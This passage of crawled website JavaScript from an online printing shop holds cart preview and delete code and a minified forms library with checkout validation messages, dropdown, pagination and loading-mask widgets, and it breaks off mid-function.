                //                                    oThumb = oItemInfo.Thumbnails[j];
                //                                    if (oThumb.ImageSize === 1) {
                //                                        sImgUrl = oThumb.Url;
                //                                    }
                //                                }
                //                            }
                //                        }

                //                        var oImage = $j("<img align='absmiddle' width='80'/>");
                //                        oImage.attr("src", sImgUrl);
                //                        var oName = $j("<div class='item_name'></div>");
                //                        oName.html(cartItem.ItemInfo.Name);
                //                        oName.attr("title", cartItem.ItemInfo.Name);
                //                        var oQuantity = $j("<div class='item_quantity'></div>");
                //                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                //                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                //                        var oSubtotal = $j("<div class='price'></div>");
                //                        oSubtotal.html("£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oSubtotal.attr("title", "£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oLi.append(oImage);
                //                        oLi.append(oName);
                //                        oLi.append(oQuantity);
                //                        oLi.append(oSubtotal);
                //                        oUl.append(oLi);
                //                    }

                //                    var oCardTable = $j("<li class='addtocart'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/Cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                //                    oUl.append(oCardTable);

                //                    $j("#cartQuickPreviewPanel").append(oUl);
                //                }
            }
        },
        error: null
    });
}

function QuickPreviewDeleteAllCard() {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/DeleteAllCartItems",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            window.location.href = "cart.aspx";
        },
        error: null
    });
}



--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684
body_size: 15961
content:
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.enums={statusType:{incomplete:-1},loginType:{quick:0,customer:1},creditCardType:{visa:1,mc:2,amex:4,discover:3,free:5,unknown:6},orientation:{horizontal:0,vertical:1},notify:{okOnly:0,okCancel:1,yesNo:2,close:3,custom:4},messageType:{info:0,success:1,warn:2,failure:3},ddlDefaultSize:{normal:0,medium:1},radioButtonSize:{normal:0,medium:1,large:2},contentPlacement:{top:0,right:1,bottom:2,left:3}};
if(typeof print123=="undefined")var print123={};typeof print123.composition=="undefined"&&(print123.composition={}),print123.forms.config={ddlSettings:{normal:{displayBoxHeight:20,rowHeight:20,totalWidth:240,totalHeight:29,rowsVisible:8,blurOpacity:10,defaultView:"(Please Select)",showTextInView:!0,useRealtimeView:!1,displayBoxOffsetTop:4,displayBoxOffsetLeft:8,dropDownOffsetTop:-2,dropDownOffsetLeft:5,rowLeftPad:5,shaveDisplayBoxWidth:6,shaveDropDownWidth:13,vertScrollBarWidth:18,UILeftImage:{Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_left.jpg",width:10,height:29},UIMiddleSlice:{Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_slice.jpg",width:1,height:29},UIRightImage:{Disabled:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_disabled.jpg",Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right.jpg",Failure:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_red.jpg",Success:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_green.jpg",Focus:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_gold.jpg",width:30,height:29},rowDefaultStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#333333",backgroundColor:"#FFFFFF",paddingLeft:"0px"},rowFocusStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#FFFFFF",backgroundColor:"#000000"},displayBoxStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#333333",paddingLeft:"2px",paddingTop:"2px"},dropDownParentFocusStyle:{cursor:"pointer"},dropDownParentDefaultStyle:{cursor:"pointer"},dropDownStyle:{overflow:"auto",borderWidth:"1px",borderColor:"#666666",borderStyle:"solid",backgroundColor:"#FFFFFF"}},medium:{displayBoxHeight:16,rowHeight:20,totalWidth:240,totalHeight:24,rowsVisible:8,blurOpacity:10,defaultView:"(Please Select)",showTextInView:!0,useRealtimeView:!1,displayBoxOffsetTop:4,displayBoxOffsetLeft:12,dropDownOffsetTop:-2,dropDownOffsetLeft:5,rowLeftPad:9,shaveDisplayBoxWidth:6,shaveDropDownWidth:13,vertScrollBarWidth:18,UILeftImage:{Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_left.png",width:10,height:24},UIMiddleSlice:{Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_slice.png",width:1,height:24},UIRightImage:{Disabled:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_disabled.jpg",Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right.png",Failure:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_red.png",Success:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_green.png",Focus:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_gold.png",width:25,height:24},rowDefaultStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#333333",backgroundColor:"#FFFFFF",paddingLeft:"0px"},rowFocusStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#FFFFFF",backgroundColor:"#000000"},displayBoxStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#333333",paddingLeft:"2px",paddingTop:"2px"},dropDownParentFocusStyle:{cursor:"pointer"},dropDownParentDefaultStyle:{cursor:"pointer"},dropDownStyle:{overflow:"auto",borderWidth:"1px",borderColor:"#666666",borderStyle:"solid",backgroundColor:"#FFFFFF"}}}};
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.messages={},print123.forms.messages.emailInstruction="Enter your email address.",print123.forms.messages.emailError="Your email doesn't look properly formatted. Try again?",print123.forms.messages.passwordInstruction="Choose a password with 4 characters or more.",print123.forms.messages.passwordErrorLength=function(n){return"A minimum of "+String(n)+" characters is needed. Try again."},print123.forms.messages.confirmInstruction="Re-enter the password you selected.",print123.forms.messages.confirmErrorMatch="It looks like your passwords do not match. Try again?",print123.forms.messages.returnPasswordInstruction="Enter your account password.",print123.forms.messages.ncInstruction="Please enter name on card.",print123.forms.messages.ncValidation="Sorry, but name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.cnInstruction="Please enter card number.",print123.forms.messages.cnValidation="Your phone number doesn't look quite right. Try again?",print123.forms.messages.sdyInstruction="Please enter start date.",print123.forms.messages.sdmValidation="Please enter start date.",print123.forms.messages.expInstruction="Please enter expiry date.",print123.forms.messages.expValidation="Please enter expiry date.",print123.forms.messages.scError="Please enter secuirty code.",print123.forms.messages.scInstruction="Please enter the 3-4 digit ID number located on your card.",print123.forms.messages.scValidation="Your CVC/CID is a numeric value. Try again?",print123.forms.messages.scValLength="Your CVC/CID should be 3 or 4 digits in length. Try again?",print123.forms.messages.fnInstruction="Please enter your first name.",print123.forms.messages.fnError="Your first name is required for your shipping address.",print123.forms.messages.fnValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.lnInstruction="Please enter your last name.",print123.forms.messages.lnError="Your last name is required for your shipping address.",print123.forms.messages.lnValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.compInstruction="Please enter your company / organization name. (Optional)",print123.forms.messages.compError="Your company / organization name contains invalid characters.",print123.forms.messages.addr1Instruction="Please enter your address information.",print123.forms.messages.addr1Error="Your street address information contains invalid characters.",print123.forms.messages.addr1Validation="Your street address doesn't quite look right. Try again?",print123.forms.messages.addrValPoBox="Sorry! Your order does not allow shipping to P.O. Boxes. Use a different address?",print123.forms.messages.addr2Instruction="Please enter any additional shipping address information. (Optional)",print123.forms.messages.cityInstruction="Please enter shipping destination city.",print123.forms.messages.city2Instruction="Please enter billing destination city.",print123.forms.messages.cityError="A city is required information for your shipping address.",print123.forms.messages.cityValidation="Sorry, but city name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.stateInstruction="Please enter shipping destination state.",print123.forms.messages.zipInstruction="Please enter shipping destination zip code.",print123.forms.messages.zip2Instruction="Please enter billing destination zip code.",print123.forms.messages.zipError="A zip code is required information for your shipping address.",print123.forms.messages.zipValidation="Oops. This doesn't look like a U.K. Zip Code. Try again?",print123.forms.messages.zipValLength="Your Zip Code should be at least five digits long. Try again?",print123.forms.messages.phoneInstruction="Please enter a contact phone number for your shipping destination.",print123.forms.messages.phoneError="A phone number is required information for your shipping address profile.",print123.forms.messages.phoneValidation="Your phone number doesn't look quite right. Try again?",print123.forms.messages.phoneValLength="Your phone number should be ten digits long. Try again?",print123.forms.messages.countyInstruction="Please enter shipping county.",print123.forms.messages.county2Instruction="Please enter billing county.",print123.forms.messages.countyError="A city is required information for your shipping address.",print123.forms.messages.countyValidation="Sorry, but country name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.ccnameInstruction="Please enter your name exactly as it appears on your card.",print123.forms.messages.ccnameError="Your name is required for your billing information.",print123.forms.messages.ccnameValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.ccnoInstruction="Please enter your card number.",print123.forms.messages.ccnoError="A credit card number is required for your billing information.",print123.forms.messages.ccnoValidation="Your card number doesn't appear to be correct. Try again?",print123.forms.messages.ccnoValType="Sorry. We only accept Visa, Mastercard, American Express and Discover.",print123.forms.messages.ccnoValLen="The card number isn't complete. Keep entering?",print123.forms.messages.cidInstruction="Please enter the 3-4 digit ID number located on your card.",print123.forms.messages.cidError="Your CVC/CID is required for your billing information.",print123.forms.messages.cidValidation="Your CVC/CID is a numeric value 3 to 4 digits in length. Try again?",print123.forms.messages.cidValLength="Your CVC/CID should be 3 or 4 digits in length. Try again?",print123.forms.messages.expInstruction="Please set the expiration month and year located on your card.",print123.forms.messages.expError=function(n){return"The expiration date must be during or after "+n+"."},print123.forms.messages.freeProductRejectNoticeLine1="You've already taken advantage of this offer.",print123.forms.messages.freeProductRejectNoticeLine2="No additional offers can be added to this order.",print123.forms.messages.freeProductOverLimitLine1="You've exceeded the limit for trial items.",print123.forms.messages.freeProductOverLimitLine2="Only one trial item is allowed per order.";
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CustomFormLeftTab=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.enums=print123.forms.enums,this.content=document.createElement("div"),n.content&&(this.content=n.content),this.titleObj=document.createElement("div"),this.subtitleObj=document.createElement("div"),this.title=document.createElement("div"),n.title&&(this.title=n.title),this.subtitle=document.createElement("div"),n.subtitle&&(this.subtitle=n.subtitle),this.errorstate=0,this.tabs={tab1:{height:n.tabs.tab1.height,content:null,defaultCSS:n.tabs.tab1.defaultCSS,errorCSS:n.tabs.tab1.errorCSS},tab2a:{height:null,content:null,defaultCSS:n.tabs.tab1.defaultCSS,errorCSS:n.tabs.tab1.errorCSS},tab2b:{height:n.tabs.tab2.height,content:null,defaultCSS:n.tabs.tab2.defaultCSS,errorCSS:n.tabs.tab2.errorCSS},tab3:{height:n.tabs.tab3.height,content:null,defaultCSS:n.tabs.tab3.defaultCSS,errorCSS:n.tabs.tab3.errorCSS}},this.arrowCellWidth=200,n.arrowCellWidth!=null&&(this.arrowCellWidth=n.arrowCellWidth),this.contentPlacement=this.enums.contentPlacement.right,n.contentPlacement!=null&&(this.contentPlacement=n.contentPlacement),this.showBorder=!0,n.showBorder!=null&&(this.showBorder=n.showBorder),this.useLeftTabStyle=!0,n.useLeftTabStyle!=null&&(this.useLeftTabStyle=n.useLeftTabStyle)},print123.forms.ui.CustomFormLeftTab.prototype.buildUI=function(){var e=this,i,t,u,r,n,f;print123.core.ui.clear(this.element),this.element.style.position="relative",this.showBorder&&(this.element.className="Member_LoginBox"),i=new print123.core.ui.Table(3,4,"0px","0px","100%"),i.element.style.height="100%",t=this.tabs.tab1,n=i.getCell(0,0),n.style.width="36px",n.style.height=String(t.height)+"px",this.useLeftTabStyle&&(n.className=t.defaultCSS),t.content=n,t=this.tabs.tab2a,n=i.getCell(1,0),this.useLeftTabStyle&&(n.className=t.defaultCSS),n.style.width="36px",n.vAlign="top",t.content=n,t=this.tabs.tab2b,n.style.height=String(t.height)+"px",u=document.createElement("div"),this.useLeftTabStyle&&(u.className=t.defaultCSS),n.appendChild(u),t.content=u,t=this.tabs.tab3,n=i.getCell(2,0),this.useLeftTabStyle&&(n.className=t.defaultCSS),n.style.width="36px",n.vAlign="top",n.style.minheight=String(t.height)+"px",n.style.height=String(t.height)+"px",n.innerHTML="&nbsp;",t.content=n,n=i.getCell(1,1),n.style.width="13px",r=document.createElement("div"),r.appendChild(this.titleObj),r.appendChild(this.subtitleObj),this.contentPlacement===this.enums.contentPlacement.bottom?(n=i.getCell(1,2),n.vAlign="top",n.rowSpan=2,n.appendChild(r),r.appendChild(this.content)):(n=i.getCell(0,1),n.width="12px",n.style.backgroundColor="#ededed",n=i.getCell(1,1),n.style.backgroundColor="#ededed",n=i.getCell(2,1),n.style.backgroundColor="#ededed",n=i.getCell(0,2),n.width=this.arrowCellWidth-12+"px",n.style.backgroundColor="#ededed",n=i.getCell(1,2),n.rowSpan=2,n.vAlign="top",n.style.backgroundColor="#ededed",n.appendChild(r),n=i.getCell(0,3),n.rowSpan=3,n.vAlign="top",f=document.createElement("div"),f.style.height="24px",n.appendChild(f),n.appendChild(this.content)),this.element.appendChild(i.element),this.updateTitles(),this.raiseEvent("onComplete")},print123.forms.ui.CustomFormLeftTab.prototype.updateTitles=function(){print123.core.ui.clear(this.titleObj),this.title&&this.titleObj.appendChild(this.title),print123.core.ui.clear(this.subtitleObj),this.subtitle&&this.subtitleObj.appendChild(this.subtitle)},print123.forms.ui.CustomFormLeftTab.prototype.updateErrorState=function(){for(tab in this.tabs){var n=this.tabs[tab];n.content.className=this.errorstate==1?n.errorCSS:n.defaultCSS}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.TransitionMask=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.targetControl=n.targetControl,this.message="Loading...",n.message!=null&&(this.message=n.message),this.mask=null,this.indicator=null,this.showIndicator=!0,n.showIndicator!=null&&(this.showIndicator=n.showIndicator),this.initialWidth=100,n.initialWidth!=null&&(this.initialWidth=n.initialWidth),this.initialHeight=100,n.initialHeight!=null&&(this.initialHeight=n.initialHeight),this.opacity=100,n.opacity!=null&&(this.opacity=n.opacity),this.indicatorTop=0,n.indicatorTop!=null&&(this.indicatorTop=n.indicatorTop)},print123.forms.ui.TransitionMask.prototype.show=function(){var i,r,f,n,t,u;this.mask||(this.mask=document.createElement("div"),i=this.targetControl.offsetWidth,i||(i=this.initialWidth),r=this.targetControl.offsetHeight,r||(r=this.initialHeight),this.mask.style.backgroundColor="#ffffff",this.mask.style.opacity=this.opacity/100,this.mask.style.filter="alpha(opacity="+this.opacity+")",this.mask.style.width=i+"px",this.mask.style.height=r+"px",this.mask.style.position="absolute",this.mask.style.zIndex=100,this.mask.style.top="0px",this.mask.style.left="0px",this.targetControl.appendChild(this.mask),this.showIndicator&&(this.indicator=document.createElement("div"),this.indicator.className="progressIndicator",this.indicator.style.position="absolute",this.indicator.style.zIndex=101,this.indicator.style.top=String(this.indicatorTop)+"px",f=new print123.core.ui.Table(1,1,"0px","0px","100%"),n=f.getCell(0,0),n.setAttribute("align","center"),n.setAttribute("valign","middle"),t=document.createElement("span"),t.className="FORMS_Label",t.innerHTML=this.message+"<br /><br />",n.appendChild(t),u=document.createElement("img"),u.src="/images/skins/en-US/default/icons/ajax-loader-transparent.gif",n.appendChild(u),this.indicator.appendChild(f.element),this.targetControl.appendChild(this.indicator)))},print123.forms.ui.TransitionMask.prototype.hide=function(){var n=this,t;if(this.mask){t=function(){n.indicator&&n.targetControl.removeChild(n.indicator);try{n.targetControl.removeChild(n.mask),n.indicator=null,n.mask=null}catch(t){}};try{$j(this.indicator).fadeOut(250,function(){}),$j(this.mask).fadeOut(250,function(){t()})}catch(i){}}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Pagination=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.goToPageField,this.totalPages=1,n.totalPages!=null&&(this.totalPages=n.totalPages),this.pagesInView=5,n.pagesInView!=null&&(this.pagesInView=n.pagesInView),this.currentPage=1,n.currentPage!=null&&(this.currentPage=n.currentPage)},print123.forms.ui.Pagination.prototype.buildUI=function(){var c=this,a,v,y,n,i,f,r,l,h,e,t,u,s,o;if(print123.core.ui.clear(this.element),this.currentPage>this.totalPages?this.currentPage=this.totalPages:this.currentPage<1&&(this.currentPage=1),this.totalPages>1){if(n=new print123.core.ui.Table(1,1,"2px","0px"),i=n.getCell(0,0),f=this.buildBackButton(),i.appendChild(this.cellWrapper(f)),r=function(t,r,u){n.addColumn(),i=n.getCell(0,n.colCount-1),f=u?c.buildInactivePage(t):c.buildActivePage(t,r),i.appendChild(c.cellWrapper(f))},parseInt(this.currentPage)>=2&&(r("1",1),parseInt(this.currentPage)>this.pagesInView-1&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildPageSpacer()))),l=0,h=this.pagesInView-parseInt(this.currentPage),this.currentPage>=this.pagesInView-1)for(e=Math.floor(this.pagesInView/2),l=e,h=e,t=0,t=this.currentPage-l;t<this.currentPage;t++)r(String(t),t);else if(this.currentPage>=2)for(t=2,t=2;t<this.currentPage;t++)r(String(t),t);for(r(this.currentPage,"",!0),u=1,s=!0;u<=h&&u<this.totalPages&&parseInt(this.currentPage)+u<this.totalPages;)o=parseInt(this.currentPage)+u,r(String(o),o),parseInt(this.currentPage)+u===this.totalPages-1&&(s=!1),u++;parseInt(this.currentPage)<this.totalPages&&(parseInt(this.currentPage)<this.totalPages-1&&s&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildPageSpacer())),r(String(this.totalPages),this.totalPages)),parseInt(this.currentPage)<this.totalPages&&r(" Next > ",parseInt(this.currentPage)+1),this.totalPages>1&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildGoToPageField())),this.element.appendChild(n.element)}this.raiseEvent("onComplete")},print123.forms.ui.Pagination.prototype.buildBackButton=function(){var n=document.createElement("div");return n=parseInt(this.currentPage)>1?this.buildActivePage(" < Back ",parseInt(this.currentPage)-1):this.buildInactivePage(" < Back ")},print123.forms.ui.Pagination.prototype.buildActivePage=function(n,t){var r=this,i=document.createElement("div");return oA=document.createElement("a"),oA.className="PAGE_navigationLink",oA.style.whiteSpace="nowrap",oA.innerHTML=n,print123.core.event.clearHandlers(oA),print123.core.event.addHandler(oA,"focus",function(){this.blur()}),print123.core.event.addHandler(oA,"click",function(){r.currentPage!=t&&r.goTopage(t)}),i.appendChild(oA),i},print123.forms.ui.Pagination.prototype.buildInactivePage=function(n){var i=document.createElement("div"),t=document.createElement("span");return t.className="PAGE_navigationText",t.innerHTML=n,i.appendChild(t),i},print123.forms.ui.Pagination.prototype.buildGoToPageField=function(){var n=this,t=document.createElement("div");return this.goToPageField=document.createElement("input"),this.goToPageField.maxLength=3,this.goToPageField.title="Jump to page...",this.goToPageField.className="FORMS_FormTextBox",this.goToPageField.style.width="26px",this.goToPageField.style.height="15px",this.goToPageField.style.marginTop="3px",t.appendChild(this.goToPageField),print123.core.event.addHandler(this.goToPageField,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.goToPageField.onkeypress=function(){return i}}),print123.core.event.addHandler(this.goToPageField,"keyup",function(t){var i=n.goToPageField.value,r;i!=""&&(r=!isNaN(i),r&&t.keyCode===13&&n.goTopage(i))}),t},print123.forms.ui.Pagination.prototype.goTopage=function(n){var t=parseInt(n);t<0?t=0:t>this.totalPages&&(t=this.totalPages),this.currentPage=n,this.refresh(),this.raiseEvent("onPageClick",this,t)},print123.forms.ui.Pagination.prototype.buildPageSpacer=function(){var n=document.createElement("span");return n.className="PAGE_navigationText_bold",n.innerHTML="...",n},print123.forms.ui.Pagination.prototype.cellWrapper=function(n){var r=document.createElement("div"),t=new print123.core.ui.Table(1,1,"0px","0px","100%"),i;return t.element.className="NavigationTable",t.element.style.padding="1px 2px 2px 1px",i=t.getCell(0,0),i.className="PAGE_bgNavigation",i.appendChild(n),r.appendChild(t.element),r},print123.forms.ui.Pagination.prototype.refresh=function(){this.buildUI()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.DropDownList=function(n){var i=this,t;print123.core.event.register(this),this.type="print123.forms.ui.DropDownList",this.element=document.createElement("div"),this.tabTarget=document.createElement("div"),this.dropDownParent=document.createElement("div"),this.dropDownObject=document.createElement("div"),this.displayBox=document.createElement("div"),this.dropDownList=document.createElement("div"),this.dropDownListContentTable=null,this.useDefaultDropDownSkin=!1,this.disableDelegate=function(){return!1},this.defaultKeydown=document.onkeydown,this.defaultKeypress=document.onkeypress,this.defaultKeyup=document.onkeyup,this.ddlSize=print123.forms.enums.ddlDefaultSize.normal,n.ddlSize!=null&&(this.ddlSize=n.ddlSize),t=print123.forms.config.ddlSettings.normal,this.ddlSize==print123.forms.enums.ddlDefaultSize.medium&&(t=print123.forms.config.ddlSettings.medium),this.UILeftImage=t.UILeftImage,this.UIMiddleSlice=t.UIMiddleSlice,this.UIRightImage=t.UIRightImage,this.dataArray=[],n.dataArray!=null&&(this.dataArray=n.dataArray),this.displayBoxHeight=t.displayBoxHeight,n.displayBoxHeight!=null&&(this.displayBoxHeight=n.displayBoxHeight),this.rowHeight=t.rowHeight,n.rowHeight!=null&&(this.rowHeight=n.rowHeight),this.totalWidth=t.totalWidth,n.totalWidth!=null&&(this.totalWidth=n.totalWidth),this.totalHeight=t.totalHeight,n.totalHeight!=null&&(this.totalHeight=n.totalHeight),this.rowsVisible=t.rowsVisible,n.rowsVisible!=null&&(this.rowsVisible=n.rowsVisible),this.rowsVisible>this.dataArray.length&&(this.rowsVisible=this.dataArray.length),this.blurOpacity=t.blurOpacity,n.blurOpacity!=null&&(this.blurOpacity=n.blurOpacity),this.defaultView=t.defaultView,n.defaultView!=null&&(this.defaultView=n.defaultView),this.showTextInView=t.showTextInView,n.showTextInView&&(this.showTextInView=n.showTextInView),this.maxViewableCharacters=50,n.maxViewableCharacters&&(this.maxViewableCharacters=n.maxViewableCharacters),this.useRealtimeView=t.useRealtimeView,n.useRealtimeView!=null&&(this.useRealtimeView=n.useRealtimeView),this.displayBoxOffsetTop=t.displayBoxOffsetTop,n.displayBoxOffsetTop!=null&&(this.displayBoxOffsetTop=n.displayBoxOffsetTop),this.displayBoxOffsetLeft=t.displayBoxOffsetLeft,n.displayBoxOffsetLeft!=null&&(this.displayBoxOffsetLeft=n.displayBoxOffsetLeft),this.dropDownOffsetTop=t.dropDownOffsetTop,n.dropDownOffsetTop!=null&&(this.dropDownOffsetTop=n.dropDownOffsetTop),this.dropDownOffsetLeft=t.dropDownOffsetLeft,n.dropDownOffsetLeft!=null&&(this.dropDownOffsetLeft=n.dropDownOffsetLeft),this.shaveDisplayBoxWidth=t.shaveDisplayBoxWidth,n.shaveDisplayBoxWidth!=null&&(this.shaveDisplayBoxWidth=n.shaveDisplayBoxWidth),this.shaveDropDownWidth=t.shaveDropDownWidth,n.shaveDropDownWidth!=null&&(this.shaveDropDownWidth=n.shaveDropDownWidth),this.vertScrollBarWidth=t.vertScrollBarWidth,n.vertScrollBarWidth!=null&&(this.vertScrollBarWidth=n.vertScrollBarWidth),this.rowDefaultCSS=t.rowDefaultCSS,n.rowDefaultCSS&&(this.rowDefaultCSS=n.rowDefaultCSS),this.rowDefaultStyle=t.rowDefaultStyle,n.rowDefaultStyle&&(this.rowDefaultStyle=n.rowDefaultStyle),this.rowFocusCSS=t.rowFocusCSS,n.rowFocusCSS&&(this.rowFocusCSS=n.rowFocusCSS),this.rowFocusStyle=t.rowFocusStyle,n.rowFocusStyle&&(this.rowFocusStyle=n.rowFocusStyle),this.rowLeftPad=t.rowLeftPad,n.rowLeftPad!=null&&(this.rowLeftPad=n.rowLeftPad),this.dropDownParentFocusCSS=t.dropDownParentFocusCSS,n.dropDownParentFocusCSS&&(this.dropDownParentFocusCSS=n.dropDownParentFocusCSS),this.dropDownParentFocusStyle=t.dropDownParentFocusStyle,n.dropDownParentFocusStyle&&(this.dropDownParentFocusStyle=n.dropDownParentFocusStyle),this.dropDownParentDefaultCSS=t.dropDownParentDefaultCSS,n.dropDownParentDefaultCSS&&(this.dropDownParentDefaultCSS=n.dropDownParentDefaultCSS),this.dropDownParentDefaultStyle=t.dropDownParentDefaultStyle,n.dropDownParentDefaultStyle&&(this.dropDownParentDefaultStyle=n.dropDownParentDefaultStyle),this.displayBoxCSS=t.displayBoxCSS,n.displayBoxCSS&&(this.displayBoxCSS=n.displayBoxCSS),this.displayBoxStyle=t.displayBoxStyle,n.displayBoxStyle&&(this.displayBoxStyle=n.displayBoxStyle),this.dropDownCSS=t.dropDownCSS,n.dropDownCSS&&(this.dropDownCSS=n.dropDownCSS),this.dropDownStyle=t.dropDownStyle,n.dropDownStyle&&(this.dropDownStyle=n.dropDownStyle),this.tempIndex=null,this.isDDLActive=!1,this.errorstate=0,this.selectedIndex=0,n.selectedIndex!=null&&(this.selectedIndex=n.selectedIndex),this.selectedValue=null,this.dataArray!=null&&(this.selectedValue=this.dataArray[this.selectedIndex].value),this.create()},print123.forms.ui.DropDownList.prototype.updateDropDown=function(){var n=this,i,o,e,f,t,u,r;for(print123.core.ui.clear(n.dropDownList),print123.core.event.clearHandlers(n.dropDownParent),this.setParentEvents(),print123.core.event.clearHandlers(n.tabTarget),print123.core.event.addHandler(n.tabTarget,"keydown",function(t){n.dropDownKeyDown(t.keyCode)}),print123.core.event.addHandler(n.tabTarget,"focus",function(t){n.disableDocumentKeys(document,t,!0),n.focusConditions()}),print123.core.event.addHandler(n.tabTarget,"blur",function(t){if(!n.isDDLActive){var i=function(){n.disableDocumentKeys(document,t,!1),n.blurConditions()};n.dropDownList.style.display!="none"?setTimeout(function(){i()},200):i()}}),print123.core.event.clearHandlers(n.dropDownList),print123.core.event.addHandler(n.dropDownList,"mouseover",function(){if(n.isDDLActive=!0,n.tabTarget.focus(),n.tempIndex!=null){var i=n.dropDownListContentTable.getRow(n.selectedIndex);n.setStyle(i,n.rowDefaultStyle,n.rowDefaultCSS),n.tempIndex=null}}),print123.core.event.addHandler(n.dropDownList,"mouseout",function(){n.isDDLActive=!1,n.tabTarget.focus()}),o=function(t,i){var u=n.selectedIndex;n.selectedIndex=t,n.tempIndex=t,n.selectedValue=i.value,n.setViewData(n.displayBox,i),n.dropDownList.style.display="none",u!=t&&n.raiseEvent("onChange",t,i.value)},e=function(t,i,r){print123.core.event.clearHandlers(r),print123.core.event.addHandler(r,"mouseover",function(){n.useRealtimeView==!0&&n.setViewData(n.displayBox,value);var r=n.dropDownListContentTable.getRow(t);n.setStyle(r,n.rowFocusStyle,n.rowFocusCSS)}),print123.core.event.addHandler(r,"mouseout",function(){var r=n.dropDownListContentTable.getRow(t);n.setStyle(r,n.rowDefaultStyle,n.rowDefaultCSS)}),print123.core.event.addHandler(r,"click",function(){o(t,i,r)})},this.dropDownListContentTable=new print123.core.ui.Table(n.dataArray.length,2,"0px","0px"),f=n.rowsVisible<n.dataArray.length?n.totalWidth-n.vertScrollBarWidth-n.shaveDropDownWidth:n.totalWidth-n.shaveDropDownWidth,this.dropDownListContentTable.element.style.width=f+"px",this.setStyle(this.dropDownListContentTable.element,this.rowDefaultStyle),t=0;t<this.dataArray.length;t++)u=this.dropDownListContentTable.getRow(t),u.style.cursor="pointer",t==this.selectedIndex?this.setStyle(u,this.rowFocusStyle,this.rowFocusCSS):this.setStyle(u,this.rowDefaultStyle,this.rowDefaultCSS),i=this.dropDownListContentTable.getCell(t,0),i.style.width=this.rowLeftPad+"px",i=n.dropDownListContentTable.getCell(t,1),i.style.height=this.rowHeight+"px",i.title=this.dataArray[t].view,i.style.whiteSpace="nowrap",r=this.dataArray[t].view,r.length>this.maxViewableCharacters&&(r=r.substr(0,this.maxViewableCharacters)+"..."),i.innerHTML=r,e(t,this.dataArray[t],i);this.dropDownList.appendChild(this.dropDownListContentTable.element),this.setViewData(this.displayBox,this.dataArray[this.selectedIndex])},print123.forms.ui.DropDownList.prototype.remove=function(n){var t=this;if(n<=t.dataArray.length-1)t.dataArray.splice(n,1),t.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.update=function(n,t){var i=this;if(t<=i.dataArray.length-1)i.dataArray[t]=n,i.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.append=function(n){var t=this;t.dataArray[t.dataArray.length]=n,t.updateDropDown()},print123.forms.ui.DropDownList.prototype.insert=function(n,t){var i=this;if(n<=i.dataArray.length-1)i.dataArray.splice(n,0,t),i.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.setIndex=function(n){if(n<=this.dataArray.length-1)this.selectedIndex=n,this.selectedValue=this.dataArray[n].value,this.tempIndex=n,this.updateDropDown(),this.raiseEvent("onChange");else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.disable=function(n){var 